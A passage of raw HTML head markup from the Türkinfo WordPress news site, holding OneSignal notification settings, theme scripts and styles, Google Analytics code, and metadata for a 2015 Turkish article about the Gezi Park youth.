oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b1e5dd816c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/",
                    "name": "Güncel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/guncel-tr/haberler/",
                    "name": "Haberler"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Ernö Nemecsek ya da Gezi Parkı Çocukları"/>
  <meta property="og:url" content="https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ernö Nemecsek’in tıpkı aritmetikteki 1 rakamı gibi olduğunu düşünüyorlardı. Çarpsan da, bölsen de söz konusu işlemde durumu değiştirmezdi. Gezi’nin “şaşırtan” gençleri için de bugüne kadar böyle düşünülmüyordu.
Gezi direnişinin başından beri herkes “şaşırtan” gençleri konuşuyor. Onlara şimdiye kada"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="article:published_time" content="2015-01-22T21:46:23+01:00"/>
  <meta property="article:modified_time" content="2015-01-22T21:46:23+01:00" />
  <meta property="og:updated_time" content="2015-01-22T21:46:23+01:00" />
  <meta property="article:section" content="Haberler"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Ernö Nemecsek ya da Gezi Parkı Çocukları"/>
  <meta itemprop="headline" content="Ernö Nemecsek ya da Gezi Parkı Çocukları"/>
  <meta itemprop="description" content="Ernö Nemecsek’in tıpkı aritmetikteki 1 rakamı gibi olduğunu düşünüyorlardı. Çarpsan da, bölsen de söz konusu işlemde durumu değiştirmezdi. Gezi’nin “şaşırtan” gençleri için de bugüne kadar böyle düşünülmüyordu.
Gezi direnişinin başından beri herkes “şaşırtan” gençleri konuşuyor. Onlara şimdiye kada"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta itemprop="datePublished" content="2015-01-22"/>
  <meta itemprop="dateModified" content="2015-01-22T21:46:23+01:00" />
  <meta itemprop="author" content="dtm"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Ernö Nemecsek ya da Gezi Parkı Çocukları"/>
  <meta name="twitter:url" content="https://turkinfo.hu/erno-nemecsek-ya-da-gezi-parki-cocuklari/guncel-tr/haberler/"/>
